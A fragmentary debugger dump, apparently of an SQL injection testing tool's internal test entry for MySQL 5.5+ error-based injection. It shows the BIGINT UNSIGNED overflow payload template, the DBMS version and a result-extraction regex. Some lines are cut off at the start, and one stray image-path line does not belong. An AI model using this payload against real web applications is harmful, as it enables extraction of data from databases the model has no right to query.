 = {NoneType} None
7814880) = {int} 1
7814080) = {str} 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
(217815040) = {list} <type 'list'>: [1, 2, 3, 8, 9]
17814640) = {int} 4
' (217814960) = {AttribDict} {'payload': "AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))s), 844674
(217815120) = {str} 'AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(\'[DELIMITER_START]\',([QUERY]),\'[DELIMITER_STOP]\',\'x\'))s), 8446744073709551610, 8446744073709551610)))'
(217813760) = {AttribDict} {'dbms': 'MySQL', 'dbms_version': '>= 5.5'}
(217815080) = {list} <type 'list'>: [1]
se' (216425120) = {AttribDict} {'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]'}
217814360) = {int} 2
= {int} 10